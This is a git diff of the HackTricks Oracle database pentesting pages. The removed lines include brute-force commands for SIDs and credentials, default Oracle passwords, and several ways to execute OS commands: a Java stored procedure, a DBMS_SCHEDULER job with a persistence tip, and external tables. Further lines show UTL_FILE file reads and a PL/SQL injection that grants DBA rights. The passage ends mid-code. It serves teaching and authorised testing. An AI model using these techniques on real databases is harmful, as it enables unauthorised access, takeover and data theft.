-
-```bash
-msf> use auxiliary/sqli/oracle/lt_findricset_cursor
-```
-
-## Free Virtual Environment for testing
-
-If you want to practice attacking Oracle databases, the safest way is to register for the Oracle Developer Days Virtualbox VM:
-
-{% embed url="http://www.oracle.com/technetwork/database/enterprise-edition/databaseappdev-vm-161299.html" %}
-
-Most part of the information in this post was extracted from: [https://medium.com/@netscylla/pentesters-guide-to-oracle-hacking-1dcf7068d573](https://medium.com/@netscylla/pentesters-guide-to-oracle-hacking-1dcf7068d573) and from [https://hackmag.com/uncategorized/looking-into-methods-to-penetrate-oracle-db/](https://hackmag.com/uncategorized/looking-into-methods-to-penetrate-oracle-db/)
-
-Other interesting **references**:
-
-[http://blog.opensecurityresearch.com/2012/03/top-10-oracle-steps-to-secure-oracle.html](http://blog.opensecurityresearch.com/2012/03/top-10-oracle-steps-to-secure-oracle.html)
+* [https://secybr.com/posts/oracle-pentesting-best-practices/](https://secybr.com/posts/oracle-pentesting-best-practices/)
+* [https://medium.com/@netscylla/pentesters-guide-to-oracle-hacking-1dcf7068d573](https://medium.com/@netscylla/pentesters-guide-to-oracle-hacking-1dcf7068d573)
+* [https://hackmag.com/uncategorized/looking-into-methods-to-penetrate-oracle-db/](https://hackmag.com/uncategorized/looking-into-methods-to-penetrate-oracle-db/)
+* [http://blog.opensecurityresearch.com/2012/03/top-10-oracle-steps-to-secure-oracle.html](http://blog.opensecurityresearch.com/2012/03/top-10-oracle-steps-to-secure-oracle.html)
## HackTricks Automatic Commands
diff --git a/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/oracle-pentesting-requirements-installation.md b/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/oracle-pentesting-requirements-installation.md
deleted file mode 100644
index 8153544d1..000000000
--- a/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/oracle-pentesting-requirements-installation.md
+++ /dev/null
@@ -1,103 +0,0 @@
-
-
-
diff --git a/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/README.md b/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/README.md
index 1cc3e24c6..6185d9e4c 100644
--- a/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/README.md
+++ b/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/README.md
@@ -27,257 +27,22 @@ When enumerating Oracle the first step is to talk to the TNS-Listener that usual
## Summary
-1. **Enumerate version** info (search for **known vulns**)
-2. **Bruteforce TNS listener** communication (not always needed)
-3. **Enumerate**/Bruteforce **SID names** (like database names)
-4. **Bruteforce credentials** for valid SID name discovered
-5. Try to **execute code**
+1. **Version Enumeration**: Identify version information to search for known vulnerabilities.
+2. **TNS Listener Bruteforce**: Sometimes necessary to establish communication.
+3. **SID Name Enumeration/Bruteforce**: Discover database names (SID).
+4. **Credential Bruteforce**: Attempt to access discovered SID.
+5. **Code Execution**: Attempt to run code on the system.
In order to user MSF oracle modules you need to install some dependencies: [**Installation**](oracle-pentesting-requirements-installation.md)
-## Enumeration
+## Posts
-Tools that can be used for this are: nmap, MSF and [tnscmd10g](http://dokfleed.net/files/audit/tnscmd10g.zip).
+Check these posts:
-### TNS listener version
-
-```bash
-nmap --script "oracle-tns-version" -p 1521 -T4 -sV
-msf> use auxiliary/scanner/oracle/tnslsnr_version
-#apt install tnscmd10g
-tnscmd10g version -p 1521 -h
-```
-
-Other useful TNS listener commands:
-
-| **Command** | **Purpose** |
-| ------------ | --------------------------------------------------------------- |
-| ping | Ping the listener |
-| version | Provide output of the listener version and platform information |
-| status | Return the current status and variables used by the listener |
-| services | Dump service data |
-| debug | Dump debugging information to the listener log |
-| reload | Reload the listener configuration file |
-| save\_config | Write the listener configuration file to a backup location |
-| stop | Invoke listener shutdown |
-
-If you **receive an error**, could be because **TNS versions are incompatible** (Use the `--10G` parameter with `tnscmd10`) and if the **error persist,** the listener may be **password protected** (you can see a list were all the [**errors are detailed here**](https://docs.oracle.com/database/121/ERRMG/TNS-00000.htm#ERRMG-GUID-D723D931-ECBA-4FA4-BF1B-1F4FE2EEBAD7)) — don't worry… hydra to the rescue\*\*:\*\*
-
-```
-hydra -P rockyou.txt -t 32 -s 1521 host.victim oracle-listener
-```
-
-The TNS listener could be vulnerable to **MitM** attacks. [Check here how to check if the server is vulnerable and how to perform the attack (all versions up to version 12c are)](tns-poison.md).
-
-### SID enumeration
-
-#### **What is a SID**
-
-The SID (Service Identifier) is essentially the database name, depending on the install you may have one or more default SIDs, or even a totally custom dba defined SID.
-
-**In some old versions (in 9 it works)** you could ask for the SID and the database send it to you:
-
-```bash
-tnscmd10g status-p 1521 -h #The SID are inside: SERVICE=(SERVICE_NAME=)
-
-#msf1
-msf> use auxiliary/scanner/oracle/sid_enum
-msf> set rhost
-msf> run
-#msf2
-msf> use auxiliary/admin/oracle/tnscmd
-msf> set CMD (CONNECT_DATA=(COMMAND=STATUS))
-msf> set rhost
-msf> run #The SID are inside: SERVICE=(SERVICE_NAME=)
-```
-
-If you cant access this way to the SIDs you will need to bruteforce them:
-
-**SID Bruteforce**
-
-I have merged the nmap and MSF sid lists into this one (without duplicates):
-
-{% file src="../../.gitbook/assets/sids-oracle.txt" %}
-
-```bash
-hydra -L /usr/share/metasploit-framework/data/wordlists/sid.txt -s 1521 oracle-sid
-patator oracle_login host= sid=FILE0 0=sids-oracle.txt -x ignore:code=ORA-12505
-./odat.py sidguesser -s $SERVER -d $SID --sids-file=./sids.txt
-msf> use auxiliary/admin/oracle/sid_brute #This will use the list located at /usr/share/metasploit-framework/data/wordlists/sid.txt
-nmap --script +oracle-sid-brute -p 1521 10.11.1.202 #This will use the list lcated at /usr/share/nmap/nselib/data/oracle-sids
-```
-
-In order to use **oracle\_login** with **patator** you need to **install**:
-
-```
-pip3 install cx_Oracle --upgrade
-```
-
-## **Targeting Accounts**
-
-**Got SID?** Excellent, now let’s move to the next task and extract the user account information. From this point, you can connect to the listener and brute-force credentials.
-
-**Metasploit** _\*\*scanner/oracle/oracle\_login_ It has a built-in dictionary for the **most popular default values of user account** information presented as login:password. By the way, such default entries represent one of the most popular and serious security problems in Oracle.
-
-**Nmap** can also help here with the script _oracle-brute_. Note that this script **mixes the logins and passwords**, that is, it tries each login against every password, and it takes quite a while!
-
-### **Default Passwords**
-
-Below are some of the default passwords associated with Oracle:
-
-* **DBSNMP/DBSNMP** — Intelligent Agent uses this to talk to the db server (its some work to change it)
-* **SYS/CHANGE\_ON\_INSTALL** — Default sysdba account before and including Oracle v9, as of version 10g this has to be different!
-* **PCMS\_SYS/PCMS\_SYS** — Default x account
-* **WMSYS/WMSYS** — Default x account
-* **OUTLN/OUTLN** — Default x account
-* **SCOTT/TIGER** — Default x account
-
-Other **default passwords** can be found [here ](http://www.petefinnigan.com/default/oracle\_default\_passwords.htm)and [here](https://cirt.net/passwords?vendor=Oracle).
-
-The versions 11.1.0.6, 11.1.0.7, 11.2.0.1, 11.2.0.2, and 11.2.0.3 are vulnerable to **offline brute force**. [**Read more about this technique here.**](remote-stealth-pass-brute-force.md)
-
-### User/Pass bruteforce
-
-Different tools offered **different user/pass lists** for oracle:
-
-* **oscan:** _/usr/share/oscanner/accounts.default_ (169 lines)
-* **MSF-1:** _from_ admin/oracle/oracle\_login \_\_/usr/share/metasploit-framework/data/wordlists/oracle\_default\_passwords.csv (598 lines)
-* **MSF-2:** _from scanner/oracle/oracle\_login_ _/usr/share/metasploit-framework/data/wordlists/oracle\_default\_userpass.txt_ (568 lines)
-* **Nmap:** _/usr/share/nmap/nselib/data/oracle-default-accounts.lst_ (687 lines)
-
-I have **mixed** all of them and **removed duplicates:**
-
-{% file src="../../.gitbook/assets/users-oracle.txt" %}
-
-{% file src="../../.gitbook/assets/pass-oracle.txt" %}
-
-### [Brute Force](../../generic-methodologies-and-resources/brute-force.md#oraclesql)
-
-Now, that you **know a valid SID and valid credentials**. To connect to the database you need the tool: _**sqlplus**_ and to install it you need to follow some steps:
-
-[Installation](oracle-pentesting-requirements-installation.md)
-
-To login using known credentials:
-
-```
-sqlplus /@/;
-```
-
-If the TNS Listener is on a non-default port (e.g. TCP/1522) :
-
-```
-sqlplus /@:/;
-```
-
-If an **account has system database priviledges (sysdba) or system operator (sysop)** you may wish to try the following:
-
-```bash
-sqlplus /@/ 'as sysdba';
-#Example:
-sqlplus SYSTEM/MANAGER@192.168.0.2/ORCL 'as sysdba'
-```
-
-## **All in One**
-
-**An interesting tool is oscanner**, which will try to get some valid SID and then it will brute-force for valid credentials and try to extract some information:
-
-```bash
-#apt install oscanner
-oscanner -s -P
-```
-
-Another tool that will do all of this it [**odat**](https://github.com/quentinhardy/odat):
-
-```bash
-git clone https://github.com/quentinhardy/odat.git
-cd odat
-./odat.py --help #It shouldn't be problems in Kali
-./odat.py all -s -p
-./odat.py all -s -p -d #To bruteforce accounts for that SID
-```
-
-With these options (_-s_ and _-p_), ODAT will **search valid SID** (System ID) in a first step. You can configure some options for configuring methods (i.e. word-list or brute-force attack). By default, ODAT will use a big word list and it will do a small brute-force attack.
-
-If ODAT **founds at least one SID** (e.g. _ORCL_), it will **search valid Oracle accounts**. It will do that on **each SID found**. You can specify some options for credentials (e.g. _--accounts-file_, _--accounts-files_, _--login-as-pwd_).
-
-For **each valid account** (e.g. _SYS_) **on each valid instance** (SID), ODAT will return **what each Oracle user can do** (e.g. reverse shell, read files, become DBA).
-
-[**Wiki odat**](https://github.com/quentinhardy/odat/wiki)
-
-## Remote Code Execution
-
-There are at least two different ways to execute commands, such as by using Java procedures and DBMS\_SCHEDULER package. By the way, you can also achieve RCE in case of SQL injection in a web application provided, of course, that the user running it has sufficient rights. At this stage, I highly recommend preparing the Oracle Database Attacking Tool: [ODAT](https://github.com/quentinhardy/odat).
-
-### Install ODAT
-
-```bash
-git clone https://github.com/quentinhardy/odat.git
-cd odat
-./odat.py #It shouldn't be problems in Kali
-```
-
-### Execute Code via Java Stored Procedure
-
-```bash
-./odat.py java -s -U -P -d --exec COMMAND
-```
-
-[More details here](oracle-rce-and-more.md#rce-java-store-procedure)
-
-### Execute code via Scheduler
-
-```bash
-./odat.py dbmsscheduler -s -d -U -P --exec "C:\windows\system32\cmd.exe /c echo 123>>C:\hacK"
-```
-
-[More details here](oracle-rce-and-more.md#rce-scheduler)
-
-### Execute code via External Tables
-
-```bash
-./odat.py externaltable -s -U -P -d --exec "C:/windows/system32" "calc.exe"
-```
-
-‘ODAT.py’ requires the privilege ‘CREATE ANY DIRECTORY’, which, by default, is granted only to DBA role, since it attempts to execute the file from any and not only “your” directory (the manual version of this attack requires less privileges).
-
-[More details here.](oracle-rce-and-more.md#rce-external-tables)
-
-## Read/Write files
-
-```bash
-./odat.py utlfile -s -d -U -P --getFile "C:/test" token.txt token.txt
-./odat.py externaltable -s -U -P -d --getFile "C:/test" "my4.txt" "my"
-```
-
-[More details here](oracle-rce-and-more.md#read-write-files)
-
-## Elevating Privileges
-
-[More details here](oracle-rce-and-more.md#elevating-privileges)
-
-You can use the [privesc ](https://github.com/quentinhardy/odat/wiki/privesc)module from odat to escalate privileges. In that link you can find **several ways to escalate privileges using odat.**
-
-```bash
-./odat.py privesc -s $SERVER -d $ID -U $USER -P $PASSWORD -h #Get module Help
-```
-
-Vulnerability tested on oracle 10.1.0.3.0 – should work on thru 10.1.0.5.0 and supposedly on 11g. Fixed with Oracle Critical Patch update October 2007.
-
-```bash
-msf> use auxiliary/sqli/oracle/lt_findricset_cursor
-```
-
-## Free Virtual Environment for testing
-
-If you want to practice attacking Oracle databases, the safest way is to register for the Oracle Developer Days Virtualbox VM:
-
-{% embed url="http://www.oracle.com/technetwork/database/enterprise-edition/databaseappdev-vm-161299.html" %}
-
-Most part of the information in this post was extracted from: [https://medium.com/@netscylla/pentesters-guide-to-oracle-hacking-1dcf7068d573](https://medium.com/@netscylla/pentesters-guide-to-oracle-hacking-1dcf7068d573) and from [https://hackmag.com/uncategorized/looking-into-methods-to-penetrate-oracle-db/](https://hackmag.com/uncategorized/looking-into-methods-to-penetrate-oracle-db/)
-
-Other interesting **references**:
-
-[http://blog.opensecurityresearch.com/2012/03/top-10-oracle-steps-to-secure-oracle.html](http://blog.opensecurityresearch.com/2012/03/top-10-oracle-steps-to-secure-oracle.html)
+* [https://secybr.com/posts/oracle-pentesting-best-practices/](https://secybr.com/posts/oracle-pentesting-best-practices/)
+* [https://medium.com/@netscylla/pentesters-guide-to-oracle-hacking-1dcf7068d573](https://medium.com/@netscylla/pentesters-guide-to-oracle-hacking-1dcf7068d573)
+* [https://hackmag.com/uncategorized/looking-into-methods-to-penetrate-oracle-db/](https://hackmag.com/uncategorized/looking-into-methods-to-penetrate-oracle-db/)
+* [http://blog.opensecurityresearch.com/2012/03/top-10-oracle-steps-to-secure-oracle.html](http://blog.opensecurityresearch.com/2012/03/top-10-oracle-steps-to-secure-oracle.html)
## HackTricks Automatic Commands
diff --git a/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/oracle-pentesting-requirements-installation.md b/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/oracle-pentesting-requirements-installation.md
deleted file mode 100644
index 8153544d1..000000000
--- a/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/oracle-pentesting-requirements-installation.md
+++ /dev/null
@@ -1,103 +0,0 @@
-
-
-
-
-Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
-# Installation of tools (sqlplus) and needed libraries to use the oracle MSF modules
-
-_(This installation guide was created for version 12.1.0.1.0, change that name for the version that you download)_
-
-As root, create the directory `/opt/oracle`. Then download the [Oracle Instant Client](http://www.oracle.com/technetwork/database/features/instant-client/index-097480.html) packages for your version of Kali Linux. The packages you will need are:
-
-* instantclient-basic-linux-12.1.0.1.0.zip
-* instantclient-sqlplus-linux-12.1.0.1.0.zip
-* instantclient-sdk-linux-12.1.0.1.0.zip
-
-Unzip these under `/opt/oracle`, and you should now have a path called `/opt/oracle/instantclient_12_1/`. Next symlink the shared library that we need to access the library from oracle:
-
-```
-# ln libclntsh.so.12.1 libclntsh.so
-# ls -lh libclntsh.so
-lrwxrwxrwx 1 root root 17 Jun 1 15:41 libclntsh.so -> libclntsh.so.12.1
-# ldconfig
-```
-
-You also need to configure the appropriate environment variables, add the following to either
-
-* \~/.bashrc
-* /etc/profile
-
-```
-export PATH=$PATH:/opt/oracle/instantclient_12_1
-export SQLPATH=/opt/oracle/instantclient_12_1
-export TNS_ADMIN=/opt/oracle/instantclient_12_1
-export LD_LIBRARY_PATH=/opt/oracle/instantclient_12_1
-export ORACLE_HOME=/opt/oracle/instantclient_12_1
-```
-
-Add Oracle libraries to ldconfig:
-
-```
-echo "/opt/oracle/instantclient_12_1/" >> /etc/ld.so.conf.d/99_oracle
-```
-
-If you have succeeded, you should be able to run `sqlplus` from a command prompt **(you may need to log out and log back in again)**:
-
-```
-sqlplus /@/;
-```
-
-## **Step Two — Install Ruby Gem ruby-oci8**
-
-_These steps are needed to use metasploit oracle modules_
-
-**Install other OS dependencies:**
-
-```
-apt-get install libgmp-dev
-```
-
-**Compile and install ruby-oci8 (root)**
-
-```
-wget https://github.com/kubo/ruby-oci8/archive/ruby-oci8-2.1.8.zip
-unzip ruby-oci8-2.1.8.zip
-cd ruby-oci8-ruby-oci8-2.1.8/
-```
-
-```
-make
-make install
-gem install ruby-oci8
-```
-
-Restart msfconsole (or restart the computer).
-
-
-
-
-Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
diff --git a/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/oracle-rce-and-more.md b/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/oracle-rce-and-more.md
deleted file mode 100644
index 76acc6d06..000000000
--- a/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/oracle-rce-and-more.md
+++ /dev/null
@@ -1,252 +0,0 @@
-
-
-
-
-Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
-# RCE: Java Store Procedure
-
-So, imagine that you have the administrator account information. In this case, a very popular way to execute your command on the server is to write a ‘java stored’ procedure. This is done in three stages. First, create a Java class called ‘oraexec’. To do this, connect via ‘sqlplus’ terminal and write:
-
-```text
-create or replace and resolve java source named "oraexec" as
-import java.lang.*;
-import java.io.*;
- public class oraexec
- {
- public static void execCommand(String command) throws IOException
- {
- Runtime.getRuntime().exec(command);
- }
- }
-/
-
-```
-
-Next, write a PL/SQL wrapper for this class:
-
-```text
-create or replace procedure javacmd(p_command varchar2) as language java name 'oraexec.execCommand(java.lang.String)'; /
-```
-
-That’s it. Now, to execute a command, all you need is just to send the following query:
-
-```text
-exec javacmd('command');
-```
-
-Note that when using the above procedure, we cannot see the results of executed command, however, you can redirect the output to a file and read it. You can find the full code of the shell that allows to read and write files:
-
-{% file src="../../.gitbook/assets/raptor\_oraexec.sql" %}
-
-However, there is a \[more sophisticated script\] \(goo.gl/EuwPRU\) that handles the command output, but it has a larger size [here](https://oracle-base.com/articles/8i/shell-commands-from-plsql).
-
-# RCE: Scheduler
-
-The next method, which will help us if there is no Java virtual machine, is to use ‘dbmsscheduler’, the built-in task scheduler of Oracle. To use it, you must have the privilege ‘CREATE EXTERNAL JOB’. Here’s a code sample that implements the entry of ‘0wned’ string into a text file in the root of the C: drive:
-
-```text
-exec DBMS_SCHEDULER.create_program('RDS2008','EXECUTABLE','c:\ WINDOWS\system32\cmd.exe /c echo 0wned >> c:\rds3.txt',0,TRUE);
-exec DBMS_SCHEDULER.create_job(job_name => 'RDS2008JOB',program_name => 'RDS2008',start_date => NULL,repeat_interval => NULL,end_date => NULL,enabled => TRUE,auto_drop => TRUE);
-```
-
-This will create and run a job for executing your command. And here’s an option for calling the Scheduler from another procedure – ‘SYS.KUPP$PROC.CREATE\_MASTER\_PROCESS’, which is of interest to us, primarily, because it allows you to embed multi-statement queries, that is, those consisting of multiple sub-queries. Theoretically, you can run such query even in case of injection into a web application.
-
-```text
-select SYS.KUPP$PROC.CREATE_MASTER_PROCESS('DBMS_SCHEDULER.create_program(''xxx'',''EXECUTABLE'',''cmd.exe /c echo qqq>>C:/scchh'',0,TRUE); DBMS_SCHEDULER.create_job(job_name=>''jobx'',program_name=>''xxx'',start_date=>NULL,repeat_interval=>NULL,end_date=>NULL,enabled=>TRUE,auto_drop=>TRUE);dbms_lock.sleep(1);dbms_scheduler.drop_program(program_name=>''xxx'');dbms_scheduler.purge_log;') from dual
-```
-
-Note that, when you use the Scheduler, you can run this job more than once and do it with some frequency. As a result, this will help you get a foothold in the tested system, because, even if the administrator deletes the user from OS, this job, which is regularly running in the system, will bring him or her back to life.
-
-# RCE: External Tables
-
-As the last method for achieving the execution of OS commands, I would like to mention the use of External Tables. This method will help you later download files from the server. You will need the following privileges:
-
-* UTL\_FILE;
-* CREATE TABLE;
-* a directory reserved for the user.
-
-Let’s remember that the access to ‘UTL\_FILE’ package is by default provided to all accounts with ‘CONNECT’ role. Step one: Check the issued directories with the following query:
-
-```text
-SELECT TABLE_NAME FROM ALL_TAB_PRIVS WHERE TABLE_NAME IN
-(SELECT OBJECT_NAME FROM ALL_OBJECTS WHERE OBJECT_TYPE='DIRECTORY')
-and privilege='EXECUTE' ORDER BY GRANTEE;
-
-TABLE_NAME
-------------------------------
-ALICE_DIR
-```
-
-Step two: Create an executable batch file with desired command:
-
-```text
-declare
- f utl_file.file_type;
- s varchar2(200) := 'echo KOKOKO >> C:/pwned';
-begin
- f := utl_file.fopen('ALICE_DIR','test.bat','W');
- utl_file.put_line(f,s);
- utl_file.fclose(f);
-end;
-/
-```
-
-Step three: Prepare the external table ‘EXTT’, you will need it to run the file:
-
-```text
-CREATE TABLE EXTT (line varchar2(256))
-ORGANIZATION EXTERNAL
-(TYPE oracle_loader
- DEFAULT DIRECTORY ALICE_DIR
- ACCESS PARAMETERS
- ( RECORDS DELIMITED BY NEWLINE
- FIELDS TERMINATED BY ',')
- LOCATION (alice_dir:'test.bat'))
-/
-```
-
-Now, just call your batch file with the following command:
-
-```text
-SELECT * from EXTT;
-```
-
-The terminal will start to display error messages that the system cannot match the table and invoked file but, in this case, it is not important, as the main objective was to open the executable file, which you have achieved.
-
-‘ODAT.py’ utility also can implement this attack. However, it requires the privilege ‘CREATE ANY DIRECTORY’, which, by default, is granted only to DBA role, since it attempts to execute the file from any and not only “your” directory.
-
-# Read/Write files
-
-Now, let’s proceed to the task of reading and writing the files. If you simply need to read or write a file to the server, you can do it without any Java procedures, which, however, can also handle such tasks. Let’s have a look into ‘UTL\_FILE’ package that has the functionality required for working with the file system. The good news is that, by default, it can be accessed by all users with ‘PUBLIC’ role. The bad news is that, by default, this procedure has no access to the entire file system, but only to a directory pre-defined by the administrator. However, it is not uncommon to find a directory parameter specified as ‘\*’, which literally means “access to everything.” You can find this out by using the following command:
-
-```text
-select name, value from v$parameter where name = 'utl_file_dir';
-With appropriate rights, you can expand the access by using the following query:
-alter system set utl_file_dir='*' scope =spfile;
-```
-
-I found that the shortest procedure for using ‘UTL\_FILE’ package is proposed by Alexander Polyakov:
-
-```text
-SET SERVEROUTPUT ON
-declare
-f utl_file.file_type;
-sBuffer Varchar(8000);
-begin
-f:=UTL_FILE.FOPEN (''C:/’,'boot.ini','r');
-loop
-UTL_FILE.GET_LINE (f,sBuffer);
-DBMS_OUTPUT.PUT_LINE(sBuffer);
-end loop;
-EXCEPTION
-when no_data_found then
-UTL_FILE.FCLOSE(f);
-end;
-/
-
-```
-
-If you need more functionality with the ability to write, I recommend to google a script called ‘raptor\_oraexec.sql’. And according to tradition, here’s an option for using ‘ODAT’ utility, which, as always, is the shortest:
-
-```text
-./odat.py utlfile -s -d -U -P --getFile "C:/test" token.txt token.txt
-```
-
-‘UTL\_FILE’ package is also very interesting because if you’re lucky, you can reach the logs, configuration files and obtain passwords from privileged accounts, such as ‘SYS’.
-
-The second method that I would like to mention is to use again the ‘External Tables’. Remember that, when using ‘External Tables’, the database can access in read mode the data from external tables. For a hacker, this means yet another opportunity to download files from the server, but this method requires ‘CREATE ANY DIRECTORY’ privilege. I suggest immediately using ‘ODAT’, as it is stable and fast:
-
-```text
-./odat.py externaltable -s -U -P -d --getFile "C:/test" "my4.txt" "my"
-```
-
-# Elevating Privileges
-
-You can use various methods to elevate privileges, ranging from classic buffer overflows and DLL patching to specialized attacks against databases, such as PL/SQL injections. The topic is very extensive and, in this article, I will not dwell on it, as this is discussed in large research papers, such as those found in the blogs of \[Lichfield\] \(goo.gl/IebQN4\) and \[Finnigan\] \(goo.gl/vXhttf\). I will just demonstrate some of them, so that you have a general idea. During the testing, I recommend simply paying attention to current privileges and, based on this, search for desired loopholes in the Internet.
-
-Unlike MS SQL, where an attacker can inject ‘xp\_cmdshell’ almost immediately after ‘SELECT’ by simply closing it with a quotation mark, Oracle DB flatly rejects such tricks. For this reason, we cannot every time resort to classical SQL injections although, in this case, too, it is possible to find a way out. We will consider PL/SQL injections, which are modifying the process of executing a procedure \(function, trigger, and other objects\) by embedding random commands into available input parameters. \(с\) Sh2kerr
-
-In order to embed the payload, find a function where the input parameters are not filtered. Remember that Oracle SQL does not allow multi-statement \(multiple\) queries, therefore, most likely, you will need to use some “special” procedures that have this feature. The main idea behind the attack is as follows: By default, unless specified otherwise, the procedure is executed on behalf of the owner and not on behalf of the user who started it. In other words, if a procedure owned by ‘SYS’ account is available for execution and you can embed your code into it, your payload will also be executed in the context of ‘SYS’ account. As I already mentioned, this is not what happens always, as there are procedures with ‘authid current\_user’ parameter, which means that this procedure will be executed with privileges of the current user. However, usually in each version, you can find some functions that are vulnerable to PL/ SQL injection. A general view of this process is shown in Fig. 2.
-
-[](https://hackmag.com/wp-content/uploads/2015/04/inject.png)
-
-In short, instead of expected legitimate argument, we pass some malicious code that becomes a part of procedure. A good example is provided by ‘CTXSYS.DRILOAD’ function. It is executed on behalf of ‘CTXSYS’ and does not filter the input parameter, which allows you to easily rise up to DBA:
-
-```text
-exec ctxsys.driload.validate_stmt('grant dba to scott');
-```
-
-However, by now, this is probably history, since the vulnerability was found in 2004, and it affects only the old versions 8–9. Usually, the process of escalating the privileges is divided into two parts: writing the procedure that increases the rights and performing the injection itself. A typical procedure is as follows:
-
-```text
-CREATE OR REPLACE FUNCTION F1
-RETURN NUMBER AUTHID CURRENT_USER
-IS
-PRAGMA AUTONOMOUS_TRANSACTION;
-BEGIN
